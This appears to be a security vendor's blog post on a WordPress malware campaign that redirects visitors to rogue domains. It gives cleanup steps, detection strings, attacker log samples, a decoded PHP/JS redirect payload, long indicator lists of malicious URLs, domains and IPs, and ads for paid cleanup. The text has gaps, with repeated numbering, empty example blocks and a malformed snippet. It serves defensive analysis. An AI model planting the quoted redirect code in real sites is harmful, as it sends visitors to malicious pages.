Numerous sites are affected already by for.dontkinhooot[.]tw & lovegreenpencils malware, directing users to:
https://for.dontkinhooot[.]tw/walkers?id=0092
https://irc.lovegreenpencils[.]ga/55ryery?id=22584&rs=2346
This contamination affects PHP files, JS files, wp_posts tables, site URLs.
Need help? Let us clean your site.
Since this type of contamination is so severe, I would recommend to:
a) Check other sites hosted on the same hosting account.
If malware infection is widespread, each site should be isolated, to prevent cross-site contamination.
b) Perform a site rebuild for each WordPress instance, manually adding plugins, theme and core files from official sources.
To fix a hacked website, follow these steps:
2. Disable MySQL remote access, especially if you’re using Plesk.
3. Change MySQL user password.
2. Extract wordpress-5.6.2.zip, add wp-config.php from your infected site inside wordpress folder ( make sure you check its content and clear malicious lines – if any ).
3. Add plugins and theme manually, one by one, inside /wp-content/plugins/ and /wp-content/themes/
4. Upload everything back to your server.
Easiest way would be to edit wp-config.php file via FTP or hosting dashboard ( replace example.com with your own domain name ).
define( 'WP_HOME', 'https://example.com' ); define( 'WP_SITEURL', 'https://example.com' );

Look for “$a=chr(“, “chr(104)”, “String.fromCharCode”, “lovegreenpencils”, and “list.insertBefore(s, list.childNodes[0])”.
Insert the following script with pack.php file and place it inside your root folder. This way you can pack all PHP and JS files, which can be cleaned locally.
Search and replace tools for malicious strings inside multiple files: dnGrep, grepwin, VisualGrep ( mac ), powergrep ( paid ).
Example of infected index.php file:

Example of infected JS file:
Injections usually target wp_posts and wp_options tables. Example:

The following SQL commands may be used to clear any malicious JS:
2. Check users with administrator privileges.
Disable any unmaintained abandoned plugins.
This way, any infected cached pages listed on Google will be updated.
So make sure other sites hosted on the server are secured. And better move each site with a separate cPanel, after cleanup will be completed.
Here are some live samples from the server logs:
5.188.214.68 – – [31/Jan/2021:12:15:40 +0000] “POST /wp-content/themes/twentytwentyone/assets/sass/05-blocks/heading/code.config.php hxxp/1.1” 200
221.1.205.74 – – [31/Jan/2021:13:09:47 +0000] “GET /wp-content/themes/twentytwentyone/assets/sass/05-blocks/table/sys.suspected.php hxxp/1.0” 200
116.202.208.254 – – [11/Feb/2021:21:00:16 +0000] “POST /media-admin.php hxxp/1.1” 200
193.106.30.100 – – [20/Feb/2021:05:39:33 +0000] “GET /wp-content/uploads/wp-stream.php hxxp/1.1” 302
Try our Free site check.
If your Google Ads are currently suspended, we would recommend our Platinum plan, which will include malware cleanup and Ads support:
https://www.magefix.com/platinum/
Decoded chr() malware:
hxxps://malwaredecoder.com/result/fa84d6c3dc7726b1053cd463c2a068f1
if("function_exists"("header")){
"header"("Location: hxxps://for.dontkinhooot[.]tw/walkers?id=0092");
}
else{
echo "<script>window.stop();
var a = hxxps://for.dontkinhooot[.]tw/walkers?id=0093document.location.href=a;
window.location.replace(a);
</script>";
}
"header"("Location: hxxps://irc.lovegreenpencils[.]ga/55ryery?id=22584&rs=2346");
Malware sample:
Malware sample ( PHP files ):
Malware javascript ( JS files ):

Malicious URLs:
hxxps://pipe.travelfornamewalking[.]ga/kjreiyeew?id=994&vid=2346
https://store.dontkinhooot.tw/stat.js?n=ns1
https://colorskyactiveline.me/w_15.js
https://sinisterforlogs.me/w_34.js
https://delivertokions.me/w_15.js
https://directedmyfounds.ga/w_15.js
https://domainforcleverhunt.me/w_34.js
https://destinynewyorks.co/w_34.js
https://trainerforwarlords.me/w_15.js
https://breakfastforgreenbirds.ga/w_34.js
https://mo23.biz/sw/w1s.js
https://boliverfernanrdos.ga/?p=hbtgenlggu5gi3bpgu2tqmi&sub1=coyotec&sub2=frosty
https://click.travelfornamewalking.ga/stat.js?n=jo1
https://simplyludovick.tw/?p=me2tsylggm5gi3bpgi2tmma&sub1=cridles&sub2=flickss
https://core.dontkinhooot.tw/track/z.php?id=823277&sid=4880783&uid=8896291
https://core.dontkinhooot.tw/track/n.php?v=5748&id=2346
https://0.realhelpcompany.ga/w_15.js
https://simplyludovick.tw/w_15.js
https://allowandgo.club/sw/w_11.js
hxxps://irc.lovegreenpencils[.]ga/stat.js
hxxps://click.travelfornamewalking[.]ga/zet.php
hxxps://click.travelfornamewalking[.]ga/ner.php?v=325&id=524567
hxxps://click.travelfornamewalking[.]ga/zet.php?id=6762135&sid=1956588&uid=5100231
hxxps://for.dontkinhooot[.]tw/walkers?id=0092
hxxps://irc.lovegreenpencils[.]ga/55ryery?id=22584&rs=2346
hxxps//for.dontkinhooot.tw/stat.js?s=newrq
Malicious networks:
https://securitytrails.com/domain/dontkinhooot[.]tw/dns
51.89.92.108
104.248.83.85
178.128.241.54 – DigitalOcean
157.245.79.75 – DigitalOcean, LLC
https://securitytrails.com/list/ns/ns1.vdsina.ru
https://securitytrails.com/list/ip/104.248.83.85
redbigtaskdog.me, colorskyactiveline.me, n1serch.biz, majorlinker.com, gopushka2.com, gopushka1.com, gopushka3.com, major-video.fun, dontkinhooot[.]tw, thedailyrobotcheck.site, sevensky.site, majorsmi.com.
gopusher1.com, gopusher2.com, gopusher3.com, gopushka1.com, gopushka2.com, gopushka3.com.
n1gopush.com, n1goserch.com, n1major.com, n1pusher.com.
https://securitytrails.com/list/ip/178.128.241.54
bitterblackwatter.ga, boliverfernanrdos.ga, bennyaflickgotit.ga, beerockstars.ga, strongcapitalads.ga, linetoadsactive.com, blackflightfind.tw.
https://dnslytics.com/reverse-ip/157.245.79.75
simplyludovick.tw, steplersforsunshine.tw, blackwateeragain.tw, callhimnamerstone.ga, directedmyfounds.ga, firstlymoveactions.ga, 4reasonnamefields.ga, blackwaterforllows.ga, realhelpcompany.ga, callhimnamerstone.ga, beawickcampaing.ga, colorsantaname.ga, bluemountainreserve.ga, time.blackwateeragain.tw.